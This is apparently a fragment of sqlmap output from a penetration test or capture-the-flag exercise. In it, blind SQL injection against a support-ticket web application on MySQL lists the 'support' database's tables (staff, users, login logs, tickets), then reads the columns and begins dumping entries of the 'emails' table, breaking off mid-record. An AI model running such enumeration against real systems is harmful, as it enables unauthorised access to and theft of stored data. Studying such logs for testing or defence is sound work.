 [18:07:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.0.12
[18:07:57] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[18:07:57] [INFO] fetching current database
[18:07:57] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:07:57] [INFO] retrieved: support
[18:08:08] [INFO] fetching tables for database: 'support'
[18:08:08] [INFO] fetching number of tables for database 'support'
[18:08:08] [INFO] retrieved: 19
[18:08:10] [INFO] retrieved: articles
[18:08:23] [INFO] retrieved: attachments
[18:08:38] [INFO] retrieved: canned_response
[18:09:04] [INFO] retrieved: custom_fields
[18:09:24] [INFO] retrieved: departments
[18:09:41] [INFO] retrieved: emails
[18:09:51] [INFO] retrieved: error_log
[18:10:05] [INFO] retrieved: file_types
[18:10:21] [INFO] retrieved: knowledgebase_category
[18:10:54] [INFO] retrieved: login_attempt
[18:11:15] [INFO] retrieved: login_log
[18:11:22] [INFO] retrieved: news
[18:11:29] [INFO] retrieved: pages
[18:11:37] [INFO] retrieved: priority
[18:11:49] [INFO] retrieved: settings
[18:12:01] [INFO] retrieved: staff
[18:12:08] [INFO] retrieved: tickets
[18:12:20] [INFO] retrieved: tickets_messages
[18:12:35] [INFO] retrieved: users
[18:12:44] [INFO] fetching columns for table 'emails' in database 'support'
[18:12:44] [INFO] retrieved: 5
[18:12:45] [INFO] retrieved: id
[18:12:49] [INFO] retrieved: orderlist
[18:13:02] [INFO] retrieved: name
[18:13:09] [INFO] retrieved: subject
[18:13:22] [INFO] retrieved: message
[18:13:37] [INFO] fetching entries for table 'emails' in database 'support'
[18:13:37] [INFO] fetching number of entries for table 'emails' in database 'support'
[18:13:37] [INFO] retrieved: 6
[18:13:40] [INFO] retrieved: autoresponse
[18:14:07] [INFO] retrieved: Dear